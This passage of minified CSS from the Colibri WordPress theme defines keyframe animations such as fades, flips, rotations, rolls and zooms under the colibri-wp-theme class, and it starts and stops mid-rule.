fadeOut{0%{opacity:1}to{opacity:0}}html.colibri-wp-theme .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}html.colibri-wp-theme .fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}html.colibri-wp-theme .fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}html.colibri-wp-theme .fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}html.colibri-wp-theme .fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}html.colibri-wp-theme .fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}html.colibri-wp-theme .fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}html.colibri-wp-theme .fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}html.colibri-wp-theme .fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}html.colibri-wp-theme .animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}html.colibri-wp-theme .flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}html.colibri-wp-theme .flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}html.colibri-wp-theme .flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}html.colibri-wp-theme .flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}html.colibri-wp-theme .lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}html.colibri-wp-theme .rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}html.colibri-wp-theme .rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}html.colibri-wp-theme .rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}html.colibri-wp-theme .rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}html.colibri-wp-theme .rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}html.colibri-wp-theme .rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}html.colibri-wp-theme .rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}html.colibri-wp-theme .rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}html.colibri-wp-theme .rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}html.colibri-wp-theme .rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}html.colibri-wp-theme .hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}html.colibri-wp-theme .jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}html.colibri-wp-theme .rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}html.colibri-wp-theme .zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}html.colibri-wp-theme .zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}html.colibri-wp-theme .zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}html.colibri-wp-theme .zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}html.colibri-wp-theme .zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}html.colibri-wp-theme .zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}html.colibri-wp-theme .zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}html.colibri-wp-theme .zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}html.colibri-wp-theme .zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center 